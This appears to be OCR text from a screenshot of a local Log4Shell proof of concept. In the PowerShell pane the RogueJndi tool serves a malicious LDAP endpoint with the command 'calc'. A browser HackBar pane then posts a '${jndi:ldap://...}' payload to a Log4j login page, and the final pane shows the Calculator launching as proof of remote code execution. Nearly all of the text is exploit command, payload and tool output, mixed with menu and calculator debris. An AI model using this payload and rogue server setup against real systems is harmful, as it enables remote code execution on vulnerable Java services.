 Windows PowerShell
PS H:\小说站源代码\rogue-jndi-master\target> java -jar .\RogueJndi-1.1.jar -c "calc" -p 8888
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8888
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.3.1:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.3.1:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.3.1:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.3.1:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.3.1:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.3.1:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.3.1:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.3.1:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:8080/log4j/login?
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools Reverse-IP 国内SeBug
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8080/log4j/login?
Split URL
Execute
Enable Post data Enable Referrer
t data test=${jndi:ldap://192.168.3.1:1389/o=tomcat}
http://127.0..../log4j/login? +
is${jndi:ldap://192.168.3.1:1389/o=tomcat}
fuckaaa
t fuck
ved at: /log4j
完成
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/ 0